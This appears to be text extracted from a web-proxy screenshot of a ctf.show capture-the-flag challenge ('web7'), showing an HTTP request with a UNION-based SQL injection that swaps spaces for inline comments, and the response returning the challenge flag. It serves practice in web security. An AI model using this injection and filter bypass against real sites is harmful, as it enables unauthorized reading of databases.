 Request
Pretty Raw \n Actions
1 GET /?id=-1/**/union/**/select/**/1,flag,3/**/from/**/flag# HTTP/1.1
2 Host: df4f7cb9-63ea-4930-ae15-75ac28e0cd3c.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=17989df1da362-03ca639740b0f88-4c3f2c72-144000-17989df1da4903
9 Upgrade-Insecure-Requests: 1
0
1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Fri, 21 May 2021 12:48:03 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 483
7 Connection: close
8
9 <html lang="zh-CN">
10
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
13 <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximu
14 <title>
ctf.show_web7
</title>
15 </head>
16 <body>
17 <center>
18 <h2>
ctf.show_web7
</h2>
19 <hr>
20 </center>
21
22 <center>
<h4>
ctfshow{d32cbded-048e-471d-8df4-cf64ff024334}
</h4>
</center>
<br>
3<br>
<center>
<a href="index.php">□□□□</a>
</center>
<br>
23 </body>
24 </html>
25